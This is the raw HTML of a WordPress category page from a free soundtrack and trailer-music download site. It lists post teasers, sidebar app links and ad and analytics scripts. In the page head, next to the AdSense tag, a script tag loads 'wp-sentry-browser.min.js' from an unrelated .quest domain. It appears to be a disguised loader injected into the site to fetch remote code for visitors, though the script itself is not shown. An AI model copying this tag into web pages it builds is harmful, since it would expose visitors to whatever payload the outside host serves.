<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://soundtrackstv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://soundtrackstv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://soundtrackstv.com/wp-json/wp/v2/categories/2321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundtrackstv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://soundtrackstv.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- Snippets by Add to All --><style type='text/css'>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">        <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://soundtrackstv.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6f68da09-693e-4d25-8530-3cf59c8b6c7f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['subdomainName'] = "SoundtracksTv";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2439901986027384" crossorigin="anonymous"></script>
<!-- BEGIN ExactMetrics v5.3.10 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-143249715-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/* GeneratePress Site CSS */ .inside-article,
.sidebar .widget,
.comments-area {
		border: 1px solid rgba(232, 234, 237, 1);
	box-shadow: 0 0 10px rgba(232, 234, 237, 0.5);
}

/* Featured widget */
.sidebar .widget:first-child {
	background-color: #e86000;
	color: #fff;
}

.sidebar .widget:first-child .widget-title,
.sidebar .widget:first-child a:not(.button) {
	color: #fff;
}

.sidebar .widget li {
	margin-bottom: 15px;
}

.button.light {
	background: #fff;
	color: #000;
}

.button.light:hover {
	background: #fafafa;
	color: #222;
}

.separate-containers .page-header {
	background: transparent;
	padding: 20px 0;
}

.page-header h1 {
	font-size: 30px;
}

@media (min-width: 769px) {
	.post-image-aligned-left .post-image img {
		max-width: 300px;
	}
} /* End GeneratePress Site CSS */		</style>
			<meta name="msvalidate.01" content="7F9878BF1E463F1038DB7ABDD28A47E1" />
	<meta name="google-site-verification" content="spyhVbzle3VD7YAy7m6uhGRq4OLwfTTft-6RJAlRkck" />
	<meta name="yandex-verification" content="0cf42c21b56d59c4" />
<meta name="p:domain_verify" content="2ef57c71585abfce6d21ab9c14d144e1"/>


<!--	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<!--<script>-->
<!--     (adsbygoogle = window.adsbygoogle || []).push({-->
<!--          google_ad_client: "ca-pub-2439901986027384",-->
<!--          enable_page_level_ads: true-->
<!--     });-->
<!--</script>-->
	
	
	   <script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader22410";
                                        c.src = "//scripts.cleverwebserver.com/7e44f6169f0ae75b943cafb5acdb4449.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>         
	
</head>

<body class="archive category category-trailer-music category-2321 wp-custom-logo wp-embed-responsive post-image-below-header post-image-aligned-left sticky-menu-no-transition sticky-enabled both-sticky-menu right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-0 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover aa-prefix-sound-" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav id="site-navigation" class="auto-hide-sticky has-branding main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
					<a href="https://soundtrackstv.com/" title="Soundtracks Tv" rel="home">
						<img  class="header-image" alt="Soundtracks Tv" src="https://soundtrackstv.com/wp-content/uploads/2019/07/cropped-soundtracks.jpg" title="Soundtracks Tv" />
					</a>
				</div></div><form method="get" class="search-form navigation-search" action="https://soundtrackstv.com/">
				<input type="search" class="search-field" value="" name="s" title="Search" />
			</form>		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
										<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a title="						" href="https://soundtrackstv.com/">Home</a></li>
<li id="menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://play.google.com/store/apps/details?id=multiple.bulk.url.opener">Bulk Url Opener</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://soundtrackstv.com/category/movie-soundtracks/">Movie Soundtracks</a></li>
<li id="menu-item-14157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14157"><a href="https://kapsave.com/video-frame-rate-converter/">Video FPS Changer</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a title="						" href="https://soundtrackstv.com/contact/">Contact</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-147"><a href="https://soundtrackstv.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Trailer Music			</h1>

					</header><!-- .page-header -->
		<article id="post-13983" class="post-13983 post type-post status-publish format-standard has-post-thumbnail hentry category-trailer-music" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://soundtrackstv.com/best-music-genre-identifier-app/" rel="bookmark">Best Music Genre Identifier App</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://soundtrackstv.com/best-music-genre-identifier-app/" title="12:31 am" rel="bookmark"><time class="entry-date published" datetime="2020-10-12T00:31:17+00:00" itemprop="datePublished">October 12, 2020</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://soundtrackstv.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://soundtrackstv.com/best-music-genre-identifier-app/">
						<img width="512" height="512" src="https://soundtrackstv.com/wp-content/uploads/2020/10/Untitled-design-8.png" class="attachment-full size-full wp-post-image" alt="Music genre finder" loading="lazy" itemprop="image" srcset="https://soundtrackstv.com/wp-content/uploads/2020/10/Untitled-design-8.png 512w, https://soundtrackstv.com/wp-content/uploads/2020/10/Untitled-design-8-300x300.png 300w, https://soundtrackstv.com/wp-content/uploads/2020/10/Untitled-design-8-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>If you are looking for the best song genre finder app on the web, then you are at the right &#8230; </p>
<p class="read-more-container"><a title="Best Music Genre Identifier App" class="read-more button" href="https://soundtrackstv.com/best-music-genre-identifier-app/#more-13983">Read more<span class="screen-reader-text">Best Music Genre Identifier App</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
							</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-8736" class="post-8736 post type-post status-publish format-standard has-post-thumbnail hentry category-soundtracks category-trailer-music tag-download-really-slow-motion-for-free tag-download-really-slow-motion-in-mp3-format tag-download-really-slow-motion-in-zip-format tag-miraculum" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://soundtrackstv.com/really-slow-motion-miraculum-free-download/" rel="bookmark">Really Slow Motion –  Miraculum [Free Download]</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://soundtrackstv.com/really-slow-motion-miraculum-free-download/" title="1:42 pm" rel="bookmark"><time class="entry-date published" datetime="2019-09-18T13:42:37+00:00" itemprop="datePublished">September 18, 2019</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://soundtrackstv.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://soundtrackstv.com/really-slow-motion-miraculum-free-download/">
						<img width="400" height="400" src="https://soundtrackstv.com/wp-content/uploads/2019/09/really-slow-motion-miraculum-free-download_5d809b1dc765a.jpeg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://soundtrackstv.com/wp-content/uploads/2019/09/really-slow-motion-miraculum-free-download_5d809b1dc765a.jpeg 400w, https://soundtrackstv.com/wp-content/uploads/2019/09/really-slow-motion-miraculum-free-download_5d809b1dc765a-150x150.jpeg 150w, https://soundtrackstv.com/wp-content/uploads/2019/09/really-slow-motion-miraculum-free-download_5d809b1dc765a-300x300.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>Download Really Slow Motion Soundtrack produced  for free use in mp3 format. This is the latest 2019 Soundtracks, Trailer Music and &#8230; </p>
<p class="read-more-container"><a title="Really Slow Motion –  Miraculum [Free Download]" class="read-more button" href="https://soundtrackstv.com/really-slow-motion-miraculum-free-download/#more-8736">Read more<span class="screen-reader-text">Really Slow Motion –  Miraculum [Free Download]</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
							</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-5536" class="post-5536 post type-post status-publish format-standard has-post-thumbnail hentry category-trailer-music tag-immediate-music tag-immediate-music-for-free tag-immediate-music-in-mp3-format tag-immediate-music-in-zip-format" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://soundtrackstv.com/immediate-music-the-hive-free-download/" rel="bookmark">Immediate Music – The Hive [Free Download]</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://soundtrackstv.com/immediate-music-the-hive-free-download/" title="11:14 am" rel="bookmark"><time class="entry-date published" datetime="2019-09-09T11:14:55+00:00" itemprop="datePublished">September 9, 2019</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://soundtrackstv.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://soundtrackstv.com/immediate-music-the-hive-free-download/">
						<img width="400" height="400" src="https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-the-hive-free-download_5d57bb5413464.jpeg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-the-hive-free-download_5d57bb5413464.jpeg 400w, https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-the-hive-free-download_5d57bb5413464-150x150.jpeg 150w, https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-the-hive-free-download_5d57bb5413464-300x300.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>Download Immediate Music Soundtrack produced By  for free use in mp3 format. This is the latest 2019 Trailer Music and &#8230; </p>
<p class="read-more-container"><a title="Immediate Music – The Hive [Free Download]" class="read-more button" href="https://soundtrackstv.com/immediate-music-the-hive-free-download/#more-5536">Read more<span class="screen-reader-text">Immediate Music – The Hive [Free Download]</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
							</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-5303" class="post-5303 post type-post status-publish format-standard has-post-thumbnail hentry category-trailer-music tag-colossal-trailer-music tag-colossal-trailer-music-beautiful-world-soundtrack-for-free tag-colossal-trailer-music-beautiful-world-soundtrack-in-mp3-format tag-colossal-trailer-music-beautiful-world-soundtrack-in-zip-format" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://soundtrackstv.com/colossal-trailer-music-beautiful-world-free-download/" rel="bookmark">Colossal Trailer Music – Beautiful World [Free Download]</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://soundtrackstv.com/colossal-trailer-music-beautiful-world-free-download/" title="1:55 pm" rel="bookmark"><time class="entry-date published" datetime="2019-08-20T13:55:06+00:00" itemprop="datePublished">August 20, 2019</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://soundtrackstv.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://soundtrackstv.com/colossal-trailer-music-beautiful-world-free-download/">
						<img width="400" height="400" src="https://soundtrackstv.com/wp-content/uploads/2019/08/colossal-trailer-music-beautiful-world-free-download_5d57b9ea81156.jpeg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://soundtrackstv.com/wp-content/uploads/2019/08/colossal-trailer-music-beautiful-world-free-download_5d57b9ea81156.jpeg 400w, https://soundtrackstv.com/wp-content/uploads/2019/08/colossal-trailer-music-beautiful-world-free-download_5d57b9ea81156-150x150.jpeg 150w, https://soundtrackstv.com/wp-content/uploads/2019/08/colossal-trailer-music-beautiful-world-free-download_5d57b9ea81156-300x300.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>Download Colossal Trailer Music  Beautiful World Soundtrack produced  for free use in mp3 format. This is the latest 2019 Trailer Music &#8230; </p>
<p class="read-more-container"><a title="Colossal Trailer Music – Beautiful World [Free Download]" class="read-more button" href="https://soundtrackstv.com/colossal-trailer-music-beautiful-world-free-download/#more-5303">Read more<span class="screen-reader-text">Colossal Trailer Music – Beautiful World [Free Download]</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
							</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-5027" class="post-5027 post type-post status-publish format-standard has-post-thumbnail hentry category-soundtracks category-trailer-music tag-immediate-music tag-immediate-music-orbit-soundtrack-for-free tag-immediate-music-orbit-soundtrack-in-mp3-format tag-immediate-music-orbit-soundtrack-in-zip-format" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://soundtrackstv.com/immediate-music-orbit-free-download/" rel="bookmark">Immediate Music – Orbit [Free Download]</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://soundtrackstv.com/immediate-music-orbit-free-download/" title="1:49 pm" rel="bookmark"><time class="entry-date published" datetime="2019-08-16T13:49:01+00:00" itemprop="datePublished">August 16, 2019</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://soundtrackstv.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://soundtrackstv.com/immediate-music-orbit-free-download/">
						<img width="400" height="400" src="https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-orbit-free-download_5d566cf13b1a7.jpeg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-orbit-free-download_5d566cf13b1a7.jpeg 400w, https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-orbit-free-download_5d566cf13b1a7-150x150.jpeg 150w, https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-orbit-free-download_5d566cf13b1a7-300x300.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>Download Immediate Music Orbit Soundtrack produced for free use in mp3 format. This is the latest 2019 Soundtracks, Trailer Music and &#8230; </p>
<p class="read-more-container"><a title="Immediate Music – Orbit [Free Download]" class="read-more button" href="https://soundtrackstv.com/immediate-music-orbit-free-download/#more-5027">Read more<span class="screen-reader-text">Immediate Music – Orbit [Free Download]</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
							</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-4337" class="post-4337 post type-post status-publish format-standard has-post-thumbnail hentry category-trailer-music tag-download-download-immediate-music-age-of-discovery-soundtrack-for-free tag-download-immediate-music-age-of-discovery-soundtrack-in-mp3-format tag-download-immediate-music-age-of-discovery-soundtrack-in-zip-format tag-immediate-music" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://soundtrackstv.com/immediate-music-age-of-discovery-free-download/" rel="bookmark">Immediate Music – Age of Discovery [Free Download]</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://soundtrackstv.com/immediate-music-age-of-discovery-free-download/" title="10:49 am" rel="bookmark"><time class="entry-date published" datetime="2019-08-15T10:49:38+00:00" itemprop="datePublished">August 15, 2019</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://soundtrackstv.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://soundtrackstv.com/immediate-music-age-of-discovery-free-download/">
						<img width="400" height="400" src="https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-age-of-discovery-free-download_5d551dbd217e7.jpeg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-age-of-discovery-free-download_5d551dbd217e7.jpeg 400w, https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-age-of-discovery-free-download_5d551dbd217e7-150x150.jpeg 150w, https://soundtrackstv.com/wp-content/uploads/2019/08/immediate-music-age-of-discovery-free-download_5d551dbd217e7-300x300.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>Download Immediate Music Age of Discovery Soundtrack produced for free use in mp3 format. This is the latest 2019 Trailer Music &#8230; </p>
<p class="read-more-container"><a title="Immediate Music – Age of Discovery [Free Download]" class="read-more button" href="https://soundtrackstv.com/immediate-music-age-of-discovery-free-download/#more-4337">Read more<span class="screen-reader-text">Immediate Music – Age of Discovery [Free Download]</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
							</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-4306" class="post-4306 post type-post status-publish format-standard has-post-thumbnail hentry category-trailer-music tag-colossal-trailer-music tag-download-colossal-trailer-music-land-of-the-brave-soundtrack-for-free tag-download-colossal-trailer-music-land-of-the-brave-soundtrack-in-zip-format tag-download-colossal-trailer-music-land-of-the-brave-soundtrack-mp3-format" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://soundtrackstv.com/colossal-trailer-music-land-of-the-brave-free-download/" rel="bookmark">Colossal Trailer Music – Land of the Brave [Free Download]</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://soundtrackstv.com/colossal-trailer-music-land-of-the-brave-free-download/" title="10:09 am" rel="bookmark"><time class="entry-date published" datetime="2019-08-15T10:09:33+00:00" itemprop="datePublished">August 15, 2019</time></a></span> <span class="byline"><span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>by <a class="url fn n" href="https://soundtrackstv.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://soundtrackstv.com/colossal-trailer-music-land-of-the-brave-free-download/">
						<img width="400" height="400" src="https://soundtrackstv.com/wp-content/uploads/2019/08/colossal-trailer-music-land-of-the-brave-free-download_5d551d993a19a.jpeg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://soundtrackstv.com/wp-content/uploads/2019/08/colossal-trailer-music-land-of-the-brave-free-download_5d551d993a19a.jpeg 400w, https://soundtrackstv.com/wp-content/uploads/2019/08/colossal-trailer-music-land-of-the-brave-free-download_5d551d993a19a-150x150.jpeg 150w, https://soundtrackstv.com/wp-content/uploads/2019/08/colossal-trailer-music-land-of-the-brave-free-download_5d551d993a19a-300x300.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-summary" itemprop="text">
				<p>Download Colossal Trailer Music – Land of the Brave Soundtrack produced  for free use in mp3 format. This is the &#8230; </p>
<p class="read-more-container"><a title="Colossal Trailer Music – Land of the Brave [Free Download]" class="read-more button" href="https://soundtrackstv.com/colossal-trailer-music-land-of-the-brave-free-download/#more-4306">Read more<span class="screen-reader-text">Colossal Trailer Music – Land of the Brave [Free Download]</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
							</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-30 tablet-grid-30 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-4" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://soundtrackstv.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><aside id="text-5" class="widget inner-padding widget_text"><h2 class="widget-title">Adverts</h2>			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- soundtracks sidebar --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2439901986027384"
     data-ad-slot="3778082463"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">Featured Apps</h2>			<div class="textwidget"><p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/">Tik Tok Mp3 Song Downloader</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://songtik.com/tiktok-username/">TikTok Username Checker</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=dat.file.opener.viewer">.Dat File Opener for Android</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=vob.file.opener.player ">Download Vob Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=mkv.file.opener.player">Mkv Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=webm.file.opener.player">Webm Video Player</a></span></strong></p>
<p><strong><span style="text-decoration: underline;"><a href="https://play.google.com/store/apps/details?id=iso.extractor.archive">ISO File Extractor Android App</a></span></strong></p>
</div>
		</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://soundtrackstv.com/category/anime-soundtracks/" title="Download the latest free anime music and songs, anime songs, anime movies soundtracks, anime mp3 songs download, anime opening download in 2019.">Anime Soundtracks</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://soundtrackstv.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://soundtrackstv.com/category/effects/">Effects</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://soundtrackstv.com/category/football-theme-song/">Football Theme Song</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://soundtrackstv.com/category/game-soundtracks/" title="Download The Best Video Game Soundtracks 2019 for free in mp3. They are made available for free and you can stream and listen to them online. Download Free Video Game Soundtracks For Studying, Reading, Inspiration and Motivation. Some of these OST songs has been compiled from the Best Game Soundtracks Reddit, Khinsider, classicgaming.cc, soundcloud, youtube, apple music, gamesradar, vgmdb.net, etc.

We are the number 1 most reputable Video Game Soundtracks Website, we also provide the best music to game to for various games including ps1, ps2, ps3, ps4, Playstation, Gameboy, etc.

We provide soundtracks OST and Theme Songs for the following games.
Austin Wintory Journey, Naruto Shippuden Ost 2 Download, Distance Game Soundtrack, Minecraft, Fortnite, Grand Theft Auto V, Tom Clancy&#039;s Rainbow Six Siege, Nick Scholl0 added Red Dead Redemption II, Super Smash Bros, Overwatch, Rocket League,
League Of Legends, PlayerUnknown&#039;s Battlegrounds, Roblox, Counter-Strike: Global Offensive, Super Mario Odyssey, The Legend Of Zelda: Breath Of The Wild
2017, Spider-Man, Call Of Duty: Black Ops II, The Elder Scrolls V: Skyrim, Mortal Kombat X">Game Soundtracks</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://soundtrackstv.com/category/instrumentals/">Instrumentals</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://soundtrackstv.com/category/movie-soundtracks/" title="Download the Best Movie Soundtracks 2019 for free use. These Movies and Films Songs Soundtracks OST are available in Mp3 format. This also contains the Best Movie Soundtracks Instrumental, Best Modern Movie Soundtracks 2000s, Top 100 Movie Soundtracks, Top Selling Movie Soundtracks, etc.

You can download Tunefind App Soundtracks free and also get the best Music From The Motion Picture Pulp Fiction, Get Top 100 Best Selling Movie Soundtracks including The Art of Self-Defense, Toy Story 4, The Dead Don’t Die, Fast Color, Greta, Avengers: Endgame, The Mountain, Plus One, John Wick: Chapter 3 – Parabellum, High Life, Birds of Passage, Ash Is Purest White, Her Smell, Shadow, Diane, Long Day’s Journey Into Night, Apollo 11, The Souvenir, An Elephant Sitting Still, Gloria Bell, Hagazussa, The Beach Bum, Climax, Under the Silver Lake, Transit">Movie Soundtracks</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://soundtrackstv.com/category/musical-soundtracks/">Musical Soundtracks</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://soundtrackstv.com/category/nightcore-songs/" title="Download Nightcore songs mp3 for free in 2019. Get the latest New and Free Nightcore songs download for free.

